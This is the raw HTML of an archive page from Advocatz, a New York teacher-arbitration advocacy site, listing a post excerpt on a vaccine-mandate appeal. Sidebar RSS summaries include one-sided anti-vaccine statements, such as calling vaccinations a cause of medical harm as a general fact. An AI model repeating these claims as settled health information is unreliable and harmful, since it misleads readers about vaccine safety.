<div id="media_image-5" class="mh-widget mh-header-2 widget_media_image"><img width="948" height="250" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy.jpg" class="image wp-image-287  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy.jpg 948w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy-300x79.jpg 300w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy-768x203.jpg 768w" sizes="(max-width: 948px) 100vw, 948px" /></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://advocatz.com/team-advocatz-2/">Who We Are</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://advocatz.com/what-we-do/">What We Do</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="https://advocatz.blogspot.com/">Blog</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63"><a href="https://advocatz.com/category/areas-of-specialization/">Areas Of Specialization</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://advocatz.com/category/areas-of-specialization/education-law-3020-a-arbitration/">Education Law 3020-a Arbitration</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://advocatz.com/category/areas-of-specialization/computer-fraud-and-abuse-18-u-s-c-%c2%a7-1030/">Computer Fraud and Abuse</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://advocatz.com/category/areas-of-specialization/new-york-state-education-department-part-83/">New York State Education Department Part 83</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://advocatz.com/category/areas-of-specialization/article-75/">Article 75</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://advocatz.com/category/areas-of-specialization/article-78/">Article 78</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://advocatz.com/category/areas-of-specialization/impartial-hearings/">Impartial Hearings</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://advocatz.com/category/areas-of-specialization/americans-with-disabilities-act-ada-litigation/">Americans With Disabilities Act (ADA) Litigation</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://advocatz.com/contact/">Contact</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://advocatz.com/testimonials/">Testimonials</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/12/16/the-case-of-kane-v-city-of-new-york-is-over-after-the-us-supreme-court-denies-certiori/" title="The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ December 16, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/22/the-corruption-of-new-york-city-mayor-eric-adams-and-his-administration-recent-events/" title="The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 22, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/13/long-island-student-wins-a-medical-exemption-from-vaccines-and-now-can-return-to-school/" title="Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 13, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Uncategorized							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/09/teacher-wins-her-backpay-and-religious-exemption-in-the-second-department-appellate-division/" title="Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 9, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/07/will-the-united-states-supreme-court-rule-on-covid-vaccine-mandates/" title="Will The United States Supreme Court Rule on COVID Vaccine Mandates?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 7, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Will The United States Supreme Court Rule on COVID Vaccine Mandates?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://advocatz.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://advocatz.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Mary T. Bassett</nav>
				<header class="page-header"><h1 class="page-title">Mary T. Bassett</h1>				</header><div class="mh-row mh-posts-grid clearfix">
<div class="mh-col-1-2 mh-posts-grid-col clearfix">
<article class="post-1860 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://advocatz.com/2023/03/04/appellate-court-temporarily-blocks-repeal-of-vaccine-mandate-for-health-workers/" title="Appellate Court Temporarily Blocks Repeal of Vaccine Mandate For Health Workers"><img width="326" height="245" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2023/03/Court-Defender-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2023/03/Court-Defender-326x245.png 326w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2023/03/Court-Defender-80x60.png 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				ADVOCATZ			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://advocatz.com/2023/03/04/appellate-court-temporarily-blocks-repeal-of-vaccine-mandate-for-health-workers/" title="Appellate Court Temporarily Blocks Repeal of Vaccine Mandate For Health Workers" rel="bookmark">
			Appellate Court Temporarily Blocks Repeal of Vaccine Mandate For Health Workers		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://advocatz.com/2023/03/">March 4, 2023</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://advocatz.com/author/betsycombier/">Betsy Combier</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://advocatz.com/2023/03/04/appellate-court-temporarily-blocks-repeal-of-vaccine-mandate-for-health-workers/?noamp=mobile#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>The lawsuit won in the Supreme Court by Attorney Sujata Gibson  has been stayed on appeal. MEDICAL PROFESSIONALS FOR INFORMED CONSENT, individually and on behalf of its members, KRISTEN ROBILLARD, M.D., ZAR.INA HERNANDEZ-SCHIPPLICK, M.D., MARGARET <a class="mh-excerpt-more" href="https://advocatz.com/2023/03/04/appellate-court-temporarily-blocks-repeal-of-vaccine-mandate-for-health-workers/" title="Appellate Court Temporarily Blocks Repeal of Vaccine Mandate For Health Workers">[&#8230;]</a></p>
</div>	</div>
</article></div>
</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">CHANGING THE FORMULA FOR CLIENT REPRESENTATION IN DISPUTE RESOLUTION AND LITIGATION</span></h4>			<div class="textwidget"><header>
<div class="header-outer">
<div class="fauxborder-left header-fauxborder-left">
<div class="region-inner header-inner">
<div id="header" class="header section">
<div id="Header1" class="widget Header" data-version="1">
<div id="header-inner">
<div class="descriptionwrapper">
<p>Experts in New York State and New York City <a href="https://betsycombier.com/">3020-a</a> Arbitration. We have won more than 40 incompetency and misconduct cases.</p>
<p class="description">Advocatz is a client-centered consulting business for people who need a partner as they go through the Courts, grievances, or life problems. We are experts in labor and employment arbitration, particularly the arbitration or due process hearing for tenured teachers known as 3020-a.</p>
<p class="description">We are paralegals, non-attorney advocates, and Expert witnesses who support all of our clients as they pursue a just and fair resolution through litigation, negotiation, arbitration, and mediation.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div>Team Advocatz always puts the needs of the client first.</div>
<div class="header-cap-bottom cap-bottom">We have a unique strategy wherein we fill the communication gap between representative/lawyer and client by working on a set-fee basis, not an hourly rate, and by giving unlimited time to each client for research and discussion. Our goal is to assure each client that he or she has someone in their corner at all times and that the arguments presented are accurate and comprehensive.</div>
<div class="header-cap-bottom cap-bottom">We keep all parties on the same page.</div>
</div>
</header>
<div class="tabs-outer">
<div class="fauxborder-left tabs-fauxborder-left">
<div class="region-inner tabs-inner">
<div id="crosscol" class="tabs section">
<div id="Text3" class="widget Text" data-version="1">
<div class="widget-content">
<div>We specialize in 3020-a Arbitration throughout New York State as well as in New York City, and we also assist Attorneys hired to do  Article 75 and 78 appeals, Part 83 Appeals, First Department Appeals, and civil actions in State and Federal Court.</div>
<div>Additionally, for more than 15 years we have represented parents/guardians at Impartial Hearings, where we obtain public funding for non-public and private schools. We also attend IEP meetings, evaluations and conferences as part of our set fee.</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=5932">F For Fraud Award</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=484">A For Accountability Award</a></p>
<p><a href="http://Parentadvocates.org">Parentadvocates.org</a></p>
<p>Betsy Combier</p>
<p><a href="mailto:betsy@advocatz.com">betsy@advocatz.com</a></p>
</div>
		</div><div id="custom_html-5" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="mh-widget">			<div class="mh-author-bio-widget">
									<h4 class="mh-author-bio-title">					Betsy Combier					</h4>
				        		
        			<a title="Betsy Combier" href="https://betsycombier.com/">
        				<img alt="" src="https://advocatz.com/wp-content/uploads/2017/09/BetsyCombier-Advocatz.jpg" srcset="https://advocatz.com/wp-content/uploads/2017/09/BetsyCombier-Advocatz.jpg">					</a>
							</div></div></div></div><div id="custom_html-3" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Publications</span></h4><div class="textwidget custom-html-widget"><a title="NYC Rubber Room Reporter" href="http://nycrubberroomreporter.blogspot.com/">NYC Rubber Room Reporter<br>
</a><a title="Parentadvocates.org" href="http://www.parentadvocates.org/">Parentadvocates.org<br>
</a>
<a title="New York Court Corruption" href="http://newyorkcourtcorruption.blogspot.com/">New York Court Corruption<br>
</a>
<a title="Public Voice" href="http://nationalpublicvoice.blogspot.com/">National Public Voice<br>
</a>
<a title="NYC Public Voice" href="http://nycpublicvoice.blogspot.com/">NYC Public Voice<br>
</a>
<a title="Inside 3020-a Teacher Trials" href="http://rubberroom3020-a.blogspot.com/">Inside 3020-a Teacher Trials</a></p></div></div><div id="rss-3" class="mh-widget widget_rss"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a class="rsswidget rss-widget-feed" href="https://advocatz.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://advocatz.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://advocatz.com/">Advocatz RSS</a></span></h4><ul><li><a class='rsswidget' href='https://advocatz.com/2025/12/16/the-case-of-kane-v-city-of-new-york-is-over-after-the-us-supreme-court-denies-certiori/'>The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori</a> <span class="rss-date">December 16, 2025</span><div class="rssSummary">The Federal case Kane et al., v de Blasio et al., now called Kane v City of New York, is over. Done. On December 15, 2025, the request for Certiori to the United States Supreme [...] The post The Case of Kane v City of New York is Over After the US Supreme Court Denies [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/22/the-corruption-of-new-york-city-mayor-eric-adams-and-his-administration-recent-events/'>The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events</a> <span class="rss-date">August 22, 2025</span><div class="rssSummary">From Betsy Combier, Editor betsy@advocatz.com Yoav Gonen at The City has followed the corruption of NYC Mayor Eric Adams and his administration. His articles are worth a read, especially the First Amended Complaint filed in [...] The post The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events appeared first on [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/13/long-island-student-wins-a-medical-exemption-from-vaccines-and-now-can-return-to-school/'>Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School</a> <span class="rss-date">August 13, 2025</span><div class="rssSummary">Congratulations to the Children’s Health Defense, Sarah Doe and her family for fighting the good fight against vaccinations which cause medical harm. Federal Court has ruled from the bench and put medical exemption above vaccination [...] The post Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School appeared first [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/09/teacher-wins-her-backpay-and-religious-exemption-in-the-second-department-appellate-division/'>Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division</a> <span class="rss-date">August 9, 2025</span><div class="rssSummary">Jennifer LaBarbera has won her backpay after being denied a religious exemption from being vaccinated against COVID-19. The Second Department also gave little support to the lawless waiver provided by the NYC Department of Education [...] The post Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/07/will-the-united-states-supreme-court-rule-on-covid-vaccine-mandates/'>Will The United States Supreme Court Rule on COVID Vaccine Mandates?</a> <span class="rss-date">August 8, 2025</span><div class="rssSummary">Will the U.S. Supreme take up the issue of COVID-19 mandates and religious and medical freedom in the 2025-2026 term? I believe they will. They must. The lower courts are all over the place on [...] The post Will The United States Supreme Court Rule on COVID Vaccine Mandates? appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/07/19/attorney-general-pam-bondi-drops-case-against-utah-doctor-who-allegedly-sold-fake-vaccination-cards/'>Attorney General Pam Bondi Drops Case Against Utah Doctor Who Allegedly Sold Fake Vaccination Cards</a> <span class="rss-date">July 20, 2025</span><div class="rssSummary">The story below reminds me what my mom used to say: “plus ca change, plus c’est le meme chose” Translated: “In 1849, French writer Jean-Baptiste Alphonse Karr wrote, “plus ça change, plus c’est la même chose” [...] The post Attorney General Pam Bondi Drops Case Against Utah Doctor Who Allegedly Sold Fake Vaccination Cards appeared first [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/07/03/brian-smith-loses-his-vaccine-exemption-case-on-appeal/'>Brian Smith Loses His Vaccine Exemption Case on Appeal</a> <span class="rss-date">July 4, 2025</span><div class="rssSummary">The Appellate Courts of New York State Supreme Court are not where you want to be if you have a problem with the City of New York. The Appeals of decisions won in the lower [...] The post Brian Smith Loses His Vaccine Exemption Case on Appeal appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/30/the-national-vaccine-injury-compensation-program-vicp-awards-500000-to-alan-lien-for-injuries-due-to-flu-vaccine/'>The National Vaccine Injury Compensation Program (VICP) Awards $500,000 To Alan Lien For Injuries Due To Flu Vaccine</a> <span class="rss-date">May 30, 2025</span><div class="rssSummary">From Betsy Combier: Please make note of the following: COVID-19 vaccine lawsuits have emerged across a range of legal areas, including:  Injury Compensation: Claims for injuries allegedly caused by the vaccine are handled through the Countermeasures Injury [...] The post The National Vaccine Injury Compensation Program (VICP) Awards $500,000 To Alan Lien For Injuries Due To Flu [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/28/the-city-of-new-york-and-the-nyc-department-of-education-never-intended-on-honoring-requests-for-religious-exemptions-from-getting-the-covid-vaccine-by-municipal-workers/'>The City of New York and the NYC Department of Education Never Intended on Honoring Requests For Religious Exemptions From Getting the COVID Vaccine By Municipal Workers</a> <span class="rss-date">May 28, 2025</span><div class="rssSummary">Aimee, founder of Firsthand Media, has two podcasts that anyone interested in the COVID vaccine mandate in NYC should listen to: New York Mandate Firsthand Report Her reports are informative and she is a true [...] The post The City of New York and the NYC Department of Education Never Intended on Honoring Requests For [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/24/childrens-health-defense-americans-want-big-pharma-accountability-for-vaccine-injuries/'>Children’s Health Defense: Americans Want Big Pharma Held Accountable For Vaccine Injuries</a> <span class="rss-date">May 24, 2025</span><div class="rssSummary">On May 26, 2025, Senator Ron Johnson (R-Wisconsin) announced a bombshell finding that “According to his records, Israeli health officials notified the CDC on February 28, 2021, of “large reports of myocarditis particularly in young [...] The post Children’s Health Defense: Americans Want Big Pharma Held Accountable For Vaccine Injuries appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li></ul></div>	</aside>	</div>
	<aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="text-10" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">E Mail</span></h4>			<div class="textwidget"><p><a href="mailto:betsy@advocatz.com" target="_blank" rel="noopener">betsy@advocatz.com</a></p>
</div>
		</div><div id="media_image-3" class="mh-widget widget_media_image"><a href="https://advocatz.blogspot.com/"><img width="300" height="162" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2-300x162.jpg" class="image wp-image-158  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2-300x162.jpg 300w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2.jpg 551w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="text-6" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">TV Appearances</span></h4>			<div class="textwidget"><p><a href="https://www.youtube.com/watch?v=OZeVR98gBfA">Betsy Combier on FOX and Friends</a></p>
<p><a href="http://www.teachem.com/lawlinetv/learn/lawline-tv-teachers-unions-the-last-in-first-out-rule">Betsy Combier, Attorney Bryan Glass, and Attorney Michael Mazzariello on Lawline</a></p>
</div>
		</div><div id="text-13" class="mh-widget widget_text">			<div class="textwidget"><h3 class="post-title entry-title"><a href="https://nycrubberroomreporter.blogspot.com/" target="_blank" rel="noopener">NYC Rubber Room Reporter</a></h3>
<p>&nbsp;<br />
<a
href="https://nycrubberroomreporter.blogspot.com/2020/08/the-hidden-rubber-rooms-of-new-york.html">The Hidden Rubber Rooms of New York City Create a Fiscal Nightmare</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2020/08/why-nyc-doe-and-uftnysut-cannot-say.html">Why The NYC DOE and UFT/NYSUT Cannot Say They Protect Tenure Rights</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/08/down-rabbit-hole-nyc-department-of.html">Down The Rabbit Hole: The NYC Department of Education&#8217;s &#8220;Problem Code&#8221;</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/07/principal-lisa-mars-is-removed-from.html">Principal Lisa Mars is Removed From &#8220;FAME&#8221; School Fiorello H. LaGuardia High School of Music &amp; Art and Performing Arts</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/06/richard-carranza-with-special-education.html">NYC DOE Chancellor Carranza Rules With Hate</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/03/uft.html">UFT VIP Paul Egan is Ousted From His Job</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/03/howard-nash-atr-teacher-sues-nyc-doe.html">Howard Nash, ATR Teacher, Sues The NYC DOE Pro Se and Wins An Interim Order</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2018/12/the-nyc-doe-strategic-response-group.html">The NYC DOE Strategic Response Group Intercepts All Communications To The Chancellor</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2018/09/disgraced-principal-caterina-lafergola.html" target="_blank" rel="noopener">Disgraced Principal Caterina Lafergola is Re-Hired By Chancellor Carranza</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="http://parentadvocates.org/" target="_blank" rel="noopener">ParentAdvocates</a></h3>
<p><a href="http://parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8891">Firing Bad Teachers and the Chicago Teacher&#8217;s Union By Kristen Mcquery, Chicago Tribune</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8884">The New York City Department of Education&#8217;s &#8220;Problem Code&#8221; is an Unlawful Flag on an Employee&#8217;s Fingerprints</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8881">Asian Parents in NYC Demand That Schools Chancellor Richard Carranza Be Fired</a></p>
<p><a href="&quot;http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8880">Nick Hanauer in The Atlantic: &#8220;Education Isn&#8217;t Enough&#8221;</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8875">District 75: ‘The Toughest Job You’ll Ever Love’ By Laura McKenna</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8870">Fred Rogers and His Language For Children</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8868&amp;fbclid=IwAR2_WdBxXFEXnat31RQ-FSIhBE3Nkt7hfInVvrz1VV83wDm1zEcixb574-U">COPAA Releases Statement Saying School Safety Commission Report Fails Students with Disabilities and Students of Color</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8857">AP: Lawmakers Buy Industry Fix to Protect Schools From Guns</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://rubberroom3020-a.blogspot.com/" target="_blank" rel="noopener">Inside 3020-a Teachers&#8217; Trials</a></h3>
<p><a href="https://rubberroom3020-a.blogspot.com/2018/10/new-york-state-education-law-3020-memos.html">New York State Education Law 3020-a + Memos To The Field</a></p>
<p><a href="https://rubberroom3020-a.blogspot.com/2018/08/if-charged-with-3020-and-you-retire.html" target="_blank" rel="noopener">If Charged With 3020-a and You Retire, Your Teaching License is Permanently Terminated</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://nationalpublicvoice.blogspot.com/" target="_blank" rel="noopener">National Public Voice</a></h3>
<h3 class="post-title entry-title"><a href="https://nationalpublicvoice.blogspot.com/2018/10/law-professors-say-that-sexism-is.html">Law Professors Say That Sexism is The Problem</a></h3>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://nycpublicvoice.blogspot.com/" target="_blank" rel="noopener">NYC Public Voice</a></h3>
<p><a href="http://nycpublicvoice.blogspot.com/2018/09/aaron-carr-and-housing-rights.html" target="_blank" rel="noopener">Aaron Carr and The Housing Rights Initiative Investigate Compliance With Tenant Protections</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://newyorkcourtcorruption.blogspot.com/" target="_blank" rel="noopener">Courtbeat-New York Court Corruption</a></h3>
<p><a href="https://newyorkcourtcorruption.blogspot.com/2018/08/gothamist-aitabdellah-salem-sat-in.html" target="_blank" rel="noopener">NY Daily News: Aitabdellah Salem Sat In Rikers For $1, Now Wants City To Pay</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">3020-a ARBITRATION NEWSWIRE</span></h4>			<div class="textwidget"><h3 class="post-title entry-title"><a href="http://nycrubberroomreporter.blogspot.com/2009/05/winning-your-3020-the-investigation.html">Winning Your 3020-A: the Investigation (Part 1)</a></h3>
<p>ADVOCATZ<a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8832"> President Betsy Combier Unravels The 3020-a Arbitration Procedure in New York City</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2013/01/advocacy-at-3020-open-and-public.html">Advocacy at 3020-a: Open and Public Hearings</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2017/08/the-partnership-of-bully-power-and.html">The Partnership of Bully Power and Media Can Convict a Teacher at 3020-a</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/05/the-unlawful-randomness-of-labor.html">The Unlawful Randomness of Labor Arbitration 3020-a in New York City</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2010/10/winning-your-3020-arbitration-fire-your.html">Winning Your 3020-a Arbitration: Fire Your NYSUT Attorney, Don&#8217;t Settle</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/04/prohibit-department-of-education.html">Prohibit The Department of Education Lawyers From Using The Danielson Rubric For Observation Reports and 3020-a Arbitration</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/04/stellar-dedicated-teacher-eileen.html">Stellar, Dedicated Teacher Eileen Ghastin Fights the Arbitrator&#8217;s Decision To Suspend Her For Four Weeks After Almost Being Beaten Up in Her Class</a></p>
<p><a href="http://files.eric.ed.gov/fulltext/ED446396.pdf">The New York City Teachers&#8217; Union Contract: Shackling Principals&#8217; Leadership.</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8223">Outrage Spreads Throughout New York City And State At The Sell-out of Members&#8217; Rights By The United Federation of Teachers (UFT) And the Unity Caucus</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/02/attorney-michael-francis-suborning.html">Attorney Michael Francis: Suborning Perjury at 3020-a</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/02/why-observation-reports-cannot-be-used.html">Why Observation Reports Should Not Be Used To Terminate a Tenured Employee by Betsy Combier</a></p>
<p><a href="http://rubberroom3020-a.blogspot.com/">Inside 3020-a Teacher Trials</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/09/the-3020-arbitration-newswire-changing.html">Changing &#8220;Rules&#8221;</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2012/06/ten-of-twenty-four-3020-arbitrators.html">Ten of the twenty-four 3020-a Arbitrators Quit the NYC UFT/DOE Panel</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8691">The New York City Rubber Room Anti-Teacher Charging Process Shows How Corrupt the Carmen Farina-Bill De Blasio Department of Education Really Is. by Betsy Combier</a></p>
